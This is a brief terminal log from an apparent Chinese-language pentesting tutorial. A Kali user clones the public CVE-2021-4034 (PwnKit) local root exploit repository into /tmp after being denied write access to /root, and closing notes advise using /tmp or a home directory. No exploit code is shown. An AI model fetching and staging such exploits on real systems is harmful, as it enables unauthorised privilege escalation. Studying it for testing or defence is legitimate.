 xiaodi@kali:/root$ git clone https://github.com/berdav/CVE-2021-4034.git
fatal: could not create work tree dir 'CVE-2021-4034': Permission denied
xiaodi@kali:/root$ cd /tmp
xiaodi@kali:/tmp$ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56
Unpacking objects: 100% (92/92), 22.69 KiB | 50.00 KiB/s, done.
xiaodi@kali:/tmp$ ls
CVE-2021-4034 systemd-private-b7d0b055b40c49
VMwareDnD systemd-private-b7d0b055b40c49
ssh-QR8cjZC8oiRM systemd-private-b7d0b055b40c49
sudo systemd-private-b7d0b055b40c49
systemd-private-b7d0b055b40c495d905e2192b2516aef-ModemManager.service-GQW3Dv time.txt
systemd-private-b7d0b055b40c495d905e2192b2516aef-apache2.service-yCWu0c vmware-root_424-558405512
xiaodi@kali:/tmp$
root目录被拒绝
就去tmp目录
或者用户自己的目录